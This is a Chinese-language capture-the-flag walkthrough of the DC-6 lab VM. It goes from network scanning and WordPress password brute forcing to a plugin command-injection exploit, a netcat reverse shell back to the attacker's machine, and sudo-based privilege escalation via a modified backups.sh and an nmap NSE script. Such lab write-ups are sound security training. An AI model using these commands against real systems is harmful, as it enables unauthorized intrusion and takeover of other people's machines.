文章目录
- 信息收集
- 渗透
信息收集
arp-scan
└─$ sudo arp-scan -l
[sudo] password for kali:
Interface: wlan0, type: EN10MB, MAC: 30:03:c8:49:52:4d, IPv4: 192.168.9.22
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 d4:8f:a2:9f:51:49 Huawei Device Co., Ltd.
192.168.9.14 e4:05:41:0c:9a:2c (Unknown)
192.168.9.4 3c:e9:f7:c0:ef:c7 Intel Corporate
192.168.9.9 c4:75:ab:58:e4:8b Intel Corporate
192.168.9.19 04:ec:d8:8b:87:06 Intel Corporate
192.168.9.71 08:00:27:72:cd:c5 PCS Systemtechnik GmbH
192.168.9.5 4c:f2:02:dd:eb:da Xiaomi Communications Co Ltd
192.168.9.19 04:ec:d8:8b:87:06 Intel Corporate (DUP: 2)
8 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.968 seconds (130.08 hosts/sec). 7 responded
----------------------------------------
nmap
└─$ sudo nmap -T4 -p- 192.168.9.71
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-25 18:05 HKT
Nmap scan report for 192.168.9.71
Host is up (0.000038s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh

80/tcp open http
MAC Address: 08:00:27:72:CD:C5 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.58 seconds
--------------------------------------------
└─$ sudo nmap -v -A -p 1-65535 192.168.9.71
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-25 18:06 HKT
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 3e:52:ce:ce:01:b6:94:eb:7b:03:7d:be:08:7f:5f:fd (RSA)
| 256 3c:83:65:71:dd:73:d7:23:f8:83:0d:e3:46:bc:b5:6f (ECDSA)
|_ 256 41:89:9e:85:ae:30:5b:e0:8f:a4:68:71:06:b4:15:ee (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://wordy/ #
MAC Address: 08:00:27:72:CD:C5 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Uptime guess: 197.262 days (since Sun Sep 10 11:49:24 2023)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=256 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.20 ms 192.168.9.71
NSE: Script Post-scanning.
Initiating NSE at 18:07
Completed NSE at 18:07, 0.00s elapsed
Initiating NSE at 18:07
Completed NSE at 18:07, 0.00s elapsed
Initiating NSE at 18:07
Completed NSE at 18:07, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.67 seconds
Raw packets sent: 65558 (2.885MB) | Rcvd: 65550 (2.623MB)
注意这里要在/etc/hosts文件中加一条 --> 192.168.9.71 wordy
dirseach
└─$ dirsearch -u http://wordy/
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/Downloads/DC-6/reports/http_wordy/__24-03-25_18-23-04.txt
Target: http://wordy/
[18:23:04] Starting:
[18:23:05] 403 - 291B - /.ht_wsr.txt
[18:23:05] 403 - 294B - /.htaccess.bak1
[18:23:05] 403 - 294B - /.htaccess.orig
[18:23:05] 403 - 296B - /.htaccess.sample
[18:23:05] 403 - 294B - /.htaccess.save
[18:23:05] 403 - 294B - /.htaccess_orig
[18:23:05] 403 - 292B - /.htaccessOLD
[18:23:05] 403 - 292B - /.htaccess_sc
[18:23:05] 403 - 292B - /.htaccessBAK
[18:23:05] 403 - 295B - /.htaccess_extra
[18:23:05] 403 - 284B - /.htm
[18:23:05] 403 - 285B - /.html
[18:23:05] 403 - 293B - /.htaccessOLD2
[18:23:05] 403 - 294B - /.htpasswd_test
[18:23:05] 403 - 291B - /.httr-oauth
[18:23:05] 403 - 290B - /.htpasswds
[18:23:05] 403 - 284B - /.php
[18:23:05] 403 - 285B - /.php3
[18:23:17] 301 - 0B - /index.php -> http://wordy/
[18:23:17] 404 - 51KB - /index.php/login/
[18:23:18] 200 - 7KB - /license.txt
[18:23:23] 200 - 3KB - /readme.html
[18:23:24] 403 - 293B - /server-status
[18:23:24] 403 - 294B - /server-status/
[18:23:29] 301 - 301B - /wp-admin -> http://wordy/wp-admin/
[18:23:29] 200 - 0B - /wp-config.php
[18:23:29] 400 - 1B - /wp-admin/admin-ajax.php
[18:23:29] 302 - 0B - /wp-admin/ -> http://wordy/wp-login.php?redirect_to=http%3A%2F%2Fwordy%2Fwp-admin%2F&reauth=1
[18:23:29] 500 - 3KB - /wp-admin/setup-config.php
[18:23:29] 200 - 517B - /wp-admin/install.php
[18:23:29] 301 - 303B - /wp-content -> http://wordy/wp-content/
[18:23:29] 200 - 0B - /wp-content/
[18:23:29] 403 - 316B - /wp-content/plugins/akismet/admin.php
[18:23:29] 403 - 318B - /wp-content/plugins/akismet/akismet.php
[18:23:29] 500 - 0B - /wp-content/plugins/hello.php
[18:23:29] 301 - 304B - /wp-includes -> http://wordy/wp-includes/
[18:23:29] 200 - 0B - /wp-cron.php
[18:23:29] 200 - 4KB - /wp-includes/
[18:23:29] 500 - 0B - /wp-includes/rss-functions.php
[18:23:29] 200 - 1KB - /wp-login.php
[18:23:29] 302 - 0B - /wp-signup.php -> http://wordy/wp-login.php?action=register
[18:23:30] 405 - 42B - /xmlrpc.php
Task Completed
渗透
尝试通过信息收集的内容入手,发现作用都不大,但有一点就是该网站cms是wordpress,有一款针对其的工具——wpscan,而且官方提供了一条线索如下
Clue
OK, this isn't really a clue as such, but more of some "we don't want to spend five years waiting for a certain process to finish" kind of advice for those who just want to get on with the job.
cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt That should save you a few years. ;-)
尝试运行后,是个被筛选的密码字典,那么利用wpscan尝试获取用户名
wpscan
└─$ wpscan --url http://wordy/ -e u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://wordy/ [192.168.9.71]
[+] Started: Mon Mar 25 19:52:43 2024
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.25 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://wordy/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://wordy/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://wordy/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.1.1 identified (Insecure, released on 2019-03-13).
| Found By: Rss Generator (Passive Detection)
| - http://wordy/index.php/feed/, <generator>https://wordpress.org/?v=5.1.1</generator>
| - http://wordy/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.1.1</generator>
[+] WordPress theme in use: twentyseventeen
| Location: http://wordy/wp-content/themes/twentyseventeen/
| Last Updated: 2024-01-16T00:00:00.000Z
| Readme: http://wordy/wp-content/themes/twentyseventeen/README.txt
| [!] The version is out of date, the latest version is 3.5
| Style URL: http://wordy/wp-content/themes/twentyseventeen/style.css?ver=5.1.1
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 2.1 (80% confidence)
| Found By: Style (Passive Detection)
| - http://wordy/wp-content/themes/twentyseventeen/style.css?ver=5.1.1, Match: 'Version: 2.1'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <==============================================================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] admin
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://wordy/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] graham
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] mark
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] sarah
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] jens
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Mar 25 19:52:44 2024
[+] Requests Done: 17
[+] Cached Requests: 51
[+] Data Sent: 4.429 KB
[+] Data Received: 23.788 KB
[+] Memory used: 202.18 MB
[+] Elapsed time: 00:00:01
得到五个,尝试爆破
wpscan
└─$ wpscan --url http://wordy/ -U user.txt -P passwords.txt
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://wordy/ [192.168.9.71]
[+] Started: Mon Mar 25 19:58:37 2024
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.25 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://wordy/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://wordy/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://wordy/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.1.1 identified (Insecure, released on 2019-03-13).
| Found By: Rss Generator (Passive Detection)
| - http://wordy/index.php/feed/, <generator>https://wordpress.org/?v=5.1.1</generator>
| - http://wordy/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.1.1</generator>
[+] WordPress theme in use: twentyseventeen
| Location: http://wordy/wp-content/themes/twentyseventeen/
| Last Updated: 2024-01-16T00:00:00.000Z
| Readme: http://wordy/wp-content/themes/twentyseventeen/README.txt
| [!] The version is out of date, the latest version is 3.5
| Style URL: http://wordy/wp-content/themes/twentyseventeen/style.css?ver=5.1.1
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 2.1 (80% confidence)
| Found By: Style (Passive Detection)
| - http://wordy/wp-content/themes/twentyseventeen/style.css?ver=5.1.1, Match: 'Version: 2.1'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=============================================================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 5 user/s
[SUCCESS] - mark / helpdesk01
Trying jens / !lak019b Time: 00:02:27 <=============================================================== > (12547 / 15215) 82.46% ETA: ??:??:??
[!] Valid Combinations Found:
|
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Mar 25 20:01:07 2024
[+] Requests Done: 12719
[+] Cached Requests: 6
[+] Data Sent: 6.234 MB
[+] Data Received: 7.735 MB
[+] Memory used: 310.008 MB
[+] Elapsed time: 00:02:29
Username: mark, Password: helpdesk01,爆出来一个。成功在dirseach时发现的后台登录(/wp-admin/)
在后台发现Activity Monitor插件
└─$ searchsploit activity monitor
-------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Activity Monitor 2002 2.6 - Remote Denial of Service | windows/dos/22690.c
RedHat Linux 6.0/6.1/6.2 - 'pam_console' Monitor Activity After Logout | linux/local/19900.c
WordPress Plugin Plainview Activity Monitor 20161228 - (Authenticated) Command Injection | php/webapps/45274.html
WordPress Plugin Plainview Activity Monitor 20161228 - Remote Code Execution (RCE) (Authenticated) (2) | php/webapps/50110.py
-------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(kali㉿kali)-[~]
└─$ searchsploit -m php/webapps/50110.py
Exploit: WordPress Plugin Plainview Activity Monitor 20161228 - Remote Code Execution (RCE) (Authenticated) (2)
URL: https://www.exploit-db.com/exploits/50110
Path: /usr/share/exploitdb/exploits/php/webapps/50110.py
Codes: CVE-2018-15877
Verified: False
File Type: Python script, Unicode text, UTF-8 text executable
Copied to: /home/kali/50110.py
拿到shell,不过不稳定,尝试nc反弹
┌──(kali㉿kali)-[~]
└─$ python 50110.py
What's your target IP?
192.168.9.71
What's your username?
mark
What's your password?
helpdesk01
[*] Please wait...
[*] Perfect!
www-data@192.168.9.71 nc 192.168.9.22 8000 -c /bin/sh # 反弹/bin/bash不成功
python -c "import pty;pty.spawn('/bin/bash')"
继续信息收集
www-data@dc-6:/home$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@dc-6:/home$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/passwd
/bin/su
/bin/mount
/bin/umount
/bin/ping
www-data@dc-6:/home$ cd /home
cd /home
www-data@dc-6:/home$ ls
ls
graham jens mark sarah
www-data@dc-6:/home$ ls -al graham
ls -al graham
total 24
drwxr-xr-x 2 graham graham 4096 Apr 26 2019 .
drwxr-xr-x 6 root root 4096 Apr 26 2019 ..
-rw------- 1 graham graham 5 Apr 26 2019 .bash_history
-rw-r--r-- 1 graham graham 220 Apr 24 2019 .bash_logout
-rw-r--r-- 1 graham graham 3526 Apr 24 2019 .bashrc
-rw-r--r-- 1 graham graham 675 Apr 24 2019 .profile
www-data@dc-6:/home$ ls -al jens
ls -al jens
total 28
drwxr-xr-x 2 jens jens 4096 Apr 26 2019 .
drwxr-xr-x 6 root root 4096 Apr 26 2019 ..
-rw------- 1 jens jens 5 Apr 26 2019 .bash_history
-rw-r--r-- 1 jens jens 220 Apr 24 2019 .bash_logout
-rw-r--r-- 1 jens jens 3526 Apr 24 2019 .bashrc
-rw-r--r-- 1 jens jens 675 Apr 24 2019 .profile
-rwxrwxr-x 1 jens devs 50 Apr 26 2019 backups.sh
www-data@dc-6:/home$ ls -al mark
ls -al mark
total 28
drwxr-xr-x 3 mark mark 4096 Apr 26 2019 .
drwxr-xr-x 6 root root 4096 Apr 26 2019 ..
-rw------- 1 mark mark 5 Apr 26 2019 .bash_history
-rw-r--r-- 1 mark mark 220 Apr 24 2019 .bash_logout
-rw-r--r-- 1 mark mark 3526 Apr 24 2019 .bashrc
-rw-r--r-- 1 mark mark 675 Apr 24 2019 .profile
drwxr-xr-x 2 mark mark 4096 Apr 26 2019 stuff
www-data@dc-6:/home$ ls -al sarah
ls -al sarah
total 20
drwxr-xr-x 2 sarah sarah 4096 Apr 24 2019 .
drwxr-xr-x 6 root root 4096 Apr 26 2019 ..
-rw-r--r-- 1 sarah sarah 220 Apr 24 2019 .bash_logout
-rw-r--r-- 1 sarah sarah 3526 Apr 24 2019 .bashrc
-rw-r--r-- 1 sarah sarah 675 Apr 24 2019 .profile
www-data@dc-6:/home$
www-data@dc-6:/home$ cd jens
cd jens
www-data@dc-6:/home/jens$ cat backups.sh
cat backups.sh
#!/bin/bash
tar -czf backups.tar.gz /var/www/html
www-data@dc-6:/home/jens$ ./backups.sh
./backups.sh
tar: Removing leading `/' from member names
tar (child): backups.tar.gz: Cannot open: Permission denied # 没权限
tar (child): Error is not recoverable: exiting now
tar: backups.tar.gz: Wrote only 4096 of 10240 bytes
tar: Child returned status 2
tar: Error is not recoverable: exiting now
在mark的stuff文件中发现了graham用户的密码
www-data@dc-6:/home/jens$ cd /home
cd /home
www-data@dc-6:/home$ cd mark
cd mark
www-data@dc-6:/home/mark$ cd stuff
cd stuff
www-data@dc-6:/home/mark/stuff$ ls
ls
things-to-do.txt
www-data@dc-6:/home/mark/stuff$ cat things-to-do.txt
cat things-to-do.txt
Things to do:
- Restore full functionality for the hyperdrive (need to speak to Jens)
- Buy present for Sarah's farewell party
- Add new user: graham - GSo7isUM1D4 - done
- Apply for the OSCP course
- Buy new laptop for Sarah's replacement
www-data@dc-6:/home/mark/stuff$ su - graham
su - graham
Password: GSo7isUM1D4
利用graham的sudo权限无密码切jens账户
graham@dc-6:~$ sudo -l
sudo -l
Matching Defaults entries for graham on dc-6:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User graham may run the following commands on dc-6:
(jens) NOPASSWD: /home/jens/backups.sh
graham@dc-6:~$ echo "/bin/bash" >> /home/jens/backups.sh
echo "/bin/bash" >> /home/jens/backups.sh
graham@dc-6:~$ cat /home/jens/backups.sh
cat /home/jens/backups.sh
#!/bin/bash
tar -czf backups.tar.gz /var/www/html
/bin/bash
graham@dc-6:~$ cd /home/jens
cd /home/jens
graham@dc-6:/home/jens$ sudo -u jens ./backups.sh
sudo -u jens ./backups.sh
tar: Removing leading `/' from member names
jens@dc-6:~$
利用nmap无密码切root
jens@dc-6:~$ find / -perm -4000 2>/dev/null
find / -perm -4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/passwd
/bin/su
/bin/mount
/bin/umount
/bin/ping
jens@dc-6:~$ sudo -l
sudo -l
Matching Defaults entries for jens on dc-6:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jens may run the following commands on dc-6:
(root) NOPASSWD: /usr/bin/nmap
jens@dc-6:~$ echo 'os.execute("/bin/bash")' > root.nse
echo 'os.execute("/bin/bash")' > root.nse
jens@dc-6:~$ cat root.nse
cat root.nse
os.execute("/bin/bash")
jens@dc-6:~$ sudo -u root nmap --script=root.nse
sudo -u root nmap --script=root.nse
Starting Nmap 7.40 ( https://nmap.org ) at 2024-03-26 22:33 AEST
root@dc-6:/home/jens# id
uid=0(root) gid=0(root) groups=0(root)
root@dc-6:/home/jens# ls
backups.sh backups.tar.gz root.nse
root@dc-6:/home/jens# cd /root
root@dc-6:~# ls
theflag.txt
root@dc-6:~# cat theflag.txt
Yb dP 888888 88 88 8888b. dP"Yb 88b 88 888888 d8b
Yb db dP 88__ 88 88 8I Yb dP Yb 88Yb88 88__ Y8P
YbdPYbdP 88"" 88 .o 88 .o 8I dY Yb dP 88 Y88 88"" `"'
YP YP 888888 88ood8 88ood8 8888Y" YbodP 88 Y8 888888 (8)
Congratulations!!!
Hope you enjoyed DC-6. Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.